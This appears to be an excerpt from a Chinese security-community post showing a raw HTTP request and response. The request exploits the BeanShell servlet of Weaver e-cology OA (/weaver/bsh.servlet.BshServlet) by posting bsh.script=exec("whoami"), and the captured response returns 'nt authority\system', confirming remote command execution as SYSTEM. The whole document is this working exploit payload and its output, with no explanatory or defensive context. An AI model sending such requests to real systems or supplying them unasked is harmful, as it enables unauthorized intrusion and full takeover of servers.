 POST //weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=abca-FLoMW27-bLDJdC1w
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
bsh.script=exec("whoami");&bsh.servlet.output=raw
HTTP/1.1 200 OK
Server: Resin/2.1.16
Set-Cookie: JSESSIONID=abca-FLoMW27-bLDJdC1w;Path=/;HttpOnly
Bsh-Return: null
Content-Type: text/plain
Date: Tue, 24 Sep 2019 02:59:50 GMT
Content-Length: 23
nt authority\system
先知社区